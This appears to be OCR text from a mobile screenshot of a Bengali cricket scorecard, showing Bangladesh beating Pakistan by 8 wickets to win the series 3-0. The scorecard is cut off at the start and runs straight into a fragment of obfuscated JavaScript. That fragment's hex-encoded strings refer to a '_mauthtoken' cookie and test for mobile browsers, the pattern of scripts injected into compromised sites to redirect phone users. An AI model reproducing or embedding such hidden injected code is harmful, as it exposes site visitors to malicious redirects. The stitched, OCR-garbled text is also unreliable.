
৪, অতিরিক্ত ৬, মাশরাফি ৪৪/২, তাসকিন
২২/০, নাসির ৩৭/১, রুবেল ৪৩/২, সানি
৪৩/২, সাকিব ৩৪/২, সাব্বির ১৭/০, রিয়াদ
৯/০)
বাংলাদেশ :
২৫১/২ (৩৯.৩ ওভার) (তামিম
৬৪, সৌম্য ১২৭, রিয়াদ ৪, মুশফিক ৪৯,
অতিরিক্ত ৭, হাফিজ ৩৭/০, গুল ৫৩/০, ওহাব
৩০/০, জুনায়িদ ৬৭/২, বাবর ৫৬/০, আজহার
৭/০)
ফল :
বাংলাদেশ ৮ উইকেটে জয়ী।
সিরিজ :
বাংলাদেশ ৩-০ তে জয়ী।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o